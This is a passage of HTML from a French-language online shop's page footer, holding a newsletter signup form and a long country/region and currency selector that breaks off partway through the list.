                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18587391000814__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18587391000814__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je m'abonne
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packjedebute" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (CAD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (CAD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albanie (CAD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algérie (CAD
                      $)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (CAD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (CAD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (CAD
                      $)
                    </option><option
                      value="AN"
                    >
                      Antilles néerlandaises (CAD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (CAD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentine (CAD
                      $)
                    </option><option
                      value="AM"
                    >
                      Arménie (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (CAD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australie (CAD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (CAD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (CAD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (CAD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbade (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (CAD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (CAD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudes (CAD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (CAD
                      $)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivie (CAD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (CAD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (CAD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brésil (CAD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (CAD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (CAD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (CAD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodge (CAD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroun (CAD
                      $)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CAD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      Chine (CAD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (CAD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comores (CAD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (CAD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (CAD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CAD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatie (CAD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (CAD
                      $)
                    </option><option
                      value="DK"
                    >
                      Danemark (CAD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (CAD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominique (CAD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (CAD
                      $)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (CAD
                      $)
                    </option><option
                      value="EC"
                    >
                      Équateur (CAD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (CAD
                      $)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (CAD
                      $)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (CAD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fidji (CAD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (CAD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambie (CAD
                      $)
                    </option><option
                      value="GE"
                    >
                      Géorgie (CAD
                      $)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (CAD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (CAD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (CAD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (CAD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (CAD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (CAD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernesey (CAD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinée (CAD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (CAD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (CAD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (CAD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (CAD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (CAD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hongrie (CAD
                      $)
                    </option><option
                      value="BV"
                    >
                      Île Bouvet (CAD
                      $)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (CAD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (CAD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (CAD
                      $)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (CAD
                      $)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (CAD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (CAD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (CAD
                      $)
                    </option><option
                      value="HM"
                    >
                      Îles Heard-et-MacDonald (CAD
                      $)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (CAD
                      $)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (CAD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (CAD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (CAD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (CAD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonésie (CAD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Irak (CAD
                      $)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (CAD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israël (CAD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (CAD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (CAD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanie (CAD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (CAD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (CAD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (CAD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (CAD
                      $)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (CAD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (CAD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (CAD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libye (CAD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CAD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (CAD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaisie (CAD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (CAD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (CAD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (CAD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (CAD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (CAD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (CAD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavie (CAD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (CAD
                      $)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (CAD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (CAD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibie (CAD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (CAD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (CAD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (CAD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (CAD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (CAD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (CAD
                      $)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="UG"
                    >
                      Ouganda (CAD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (CAD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (CAD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (CAD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (CAD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (CAD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (CAD
                      $)
                    </option><option
                      value="PL"
                    >
                      Pologne (CAD
                      $)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (CAD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (CAD
                      $)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (CAD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (CAD
                      $)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (CAD
                      $)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (CAD
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (CAD
                      $)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (CAD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russie (CAD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (CAD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (CAD
                      $)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (CAD
                      $)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (CAD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (CAD
                      $)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (CAD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (CAD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (CAD
                      $)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (CAD
                      $)
                    </option><option
                      value="SN"
                    >
                      Sénégal (CAD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbie (CAD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapour (CAD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (CAD
                      $)
                    </option><option
                      value="SD"
                    >
                      Soudan (CAD
                      $)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (CAD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Suède (CAD
                      $)
                    </option><option
                      value="CH"
                    >
                      Suisse (CAD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (CAD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (CAD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taïwan (CAD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (CAD
                      $)
                    </option><option
                      value="TD"
                    >
                      Tchad (CAD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CAD
                      $)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (CAD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (CAD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (CAD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (CAD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (CAD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (CAD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (CAD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (CAD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (CAD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisie (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (CAD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquie (CAD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (CAD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (CAD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (CAD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (CAD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (CAD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (CAD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (CAD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yémen (CAD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambie (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (CAD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packjedebute" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Antilles néerlandaises
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
